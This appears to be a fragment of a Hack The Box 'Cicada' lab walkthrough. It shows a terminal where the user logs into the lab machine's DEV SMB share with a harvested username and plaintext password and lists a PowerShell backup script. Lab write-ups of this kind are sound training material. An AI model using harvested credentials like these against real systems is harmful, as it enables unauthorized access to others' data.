 ┌──(tanades㉿kali)-[~/HTB/Cicada/exploits]
└─$ smbclient \\\\10.10.11.35\\DEV -U cicada.htb/david.orelious%'aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 13:31:39 2024
  ..                                  D        0  Thu Mar 14 13:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 19:28:22 2024
                4168447 blocks of size 4096. 425999 blocks available